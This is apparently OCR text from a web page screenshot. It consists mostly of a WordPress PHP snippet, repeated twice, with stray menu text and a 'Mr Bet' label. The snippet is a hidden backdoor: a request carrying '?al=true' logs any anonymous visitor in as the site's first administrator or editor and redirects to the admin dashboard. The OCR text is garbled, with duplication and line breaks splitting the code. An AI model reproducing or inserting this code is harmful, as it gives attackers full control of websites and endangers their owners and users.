
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Mr Bet